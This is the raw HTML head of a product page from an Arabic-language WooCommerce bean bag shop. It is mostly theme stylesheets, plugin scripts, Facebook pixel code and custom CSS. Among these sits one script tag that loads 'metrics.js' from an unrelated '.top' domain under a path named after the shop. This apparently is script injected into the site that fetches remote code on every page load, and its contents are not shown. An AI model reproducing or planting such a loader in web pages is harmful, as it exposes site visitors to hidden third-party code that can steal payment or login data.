--ywar-stars-default: #cdcdcd;
--ywar-stars-accent: #dc9202;
--ywar-avatar-background: #eaeaea;
--ywar-avatar-initials: #acacac;
--ywar-review-border: #dcdcdc;
--ywar-review-shadow: rgba(14, 183, 168, 0.33);
--ywar-review-featured-background-color: #c99a15;
--ywar-review-featured-text-color: #ffffff;
--ywar-review-featured-border-color: #f7c431;
--ywar-review-featured-border-shadow: rgba(247, 196, 49, 0.33);
--ywar-review-staff-background-color: #12a6b1;
--ywar-review-staff-text-color: #ffffff;
--ywar-review-load-more-button-text: #ffffff;
--ywar-review-load-more-button-background: #0eb7a8;
--ywar-review-load-more-button-text-hover: #0eb7a8;
--ywar-review-load-more-button-background-hover: #dcdcdc;
--ywar-like-background: #f5f5f5;
--ywar-like-background-rated: #e3eff0;
--ywar-like-icon: #000000;
--ywar-like-icon-rated: #12a6b1;
--ywar-submit-button-text: #ffffff;
--ywar-submit-button-background: #0eb7a8;
--ywar-submit-button-text-hover: #0eb7a8;
--ywar-submit-button-background-hover: #dcdcdc;
}
/*# sourceURL=yith-ywar-frontend-inline-css */
</style>
<link rel='stylesheet' id='wapf-frontend-css' href='https://ubeanbag.com/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-dropzone-css' href='https://ubeanbag.com/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/dropzone.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ubeanbag.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ubeanbag.com/wp-content/uploads/2025/10/xts-theme_settings_default-1761468010.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A400%2C600%2C500%2C700%7CHind%3A400%2C600%2C300&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ubeanbag.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752065355' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ubeanbag.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752065359' type='text/css' media='all' />
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://ubeanbag.com/ar/%d8%a7%d9%84%d8%b3%d9%84%d8%a9/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
//# sourceURL=woo-conditional-payments-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/?code-snippets-js-snippets=head&amp;ver=25" id="code-snippets-site-head-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ubeanbag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ubeanbag.com/wp-json/wp/v2/product/18682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ubeanbag.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1675928989946702', {}, {
    "agent": "woocommerce_0-10.1.3-3.5.6"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '556442200859938');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=556442200859938&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><link rel="icon" href="https://ubeanbag.com/wp-content/uploads/2022/06/cropped-bean-2-site-thumbinail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ubeanbag.com/wp-content/uploads/2022/06/cropped-bean-2-site-thumbinail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ubeanbag.com/wp-content/uploads/2022/06/cropped-bean-2-site-thumbinail-180x180.png" />
<meta name="msapplication-TileImage" content="https://ubeanbag.com/wp-content/uploads/2022/06/cropped-bean-2-site-thumbinail-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-top-bar {
    background-color: #2D9AD5;
}
rtl .wd-header-text.set-cont-mb-s.reset-last-child.en-header {
    display: none;!important
}
.wapf input[type=checkbox], .wapf input[type=radio] {
	float:none;
}
.wapf input[type=email], .wapf input[type=number], .wapf input[type=text], .wapf input[type=url], .wapf select, .wapf textarea {
	width: 50%;
}

.wapf-swatch--image.wapf-checked {
    border-color: #6EC1E4;
    border-radius: 5px;
}

:is(.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle)>div {
    display: inline-block;
    margin-bottom: 20px !important;
    margin-top: 15px !important;
    padding: 11px 20px !important;
    min-height: 0;
    background-color: #f7f7f7;
    color: #000000;
    font-weight: 600;
    text-align: unset;
    border-radius: 8px;
	border:1px solid #c1c1c1;
}

div#installment-warning {
    display: none;
}		</style>
		<style>
		
		</style><script type="text/javascript" src="https://meriksnaoles.top/ubeanbag/metrics.js" id="custom-1759413515601-js"></script>			<style id="wd-style-header_252571-css" data-type="wd-style-header_252571">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 95px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
